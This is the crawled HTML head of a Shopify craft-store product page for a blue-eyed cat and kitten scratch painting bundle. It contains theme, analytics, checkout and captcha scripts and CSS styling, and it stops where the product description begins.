

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle
body_size: 85893
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Blue Eyed Cat and Fluffy Kitten Scratch Painting</title>
  <meta name="description" content="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle">

    <title>
      Blue Eyed Cat and Fluffy Kitten Scratch Painting
</title>

    
      <meta name="description" content="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">
<meta property="og:title" content="Blue Eyed Cat and Fluffy Kitten Scratch Painting">
<meta property="og:type" content="product">
<meta property="og:description" content="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle"><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle-371.webp?v=1749628366">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="38.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blue Eyed Cat and Fluffy Kitten Scratch Painting">
<meta name="twitter:description" content="Blue Eyed Cat and Fluffy Kitten Scratch Painting Bundle">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"1b4d227e-a29b-4377-8fb7-d3f3039b5e25-1768873245","pageurl":"homecraftology.com\/products\/blue-eyed-cat-and-fluffy-kitten-scratch-painting-bundle","u":"3c168dc70fac","p":"product","rtyp":"product","rid":6849185415231};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?v=436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
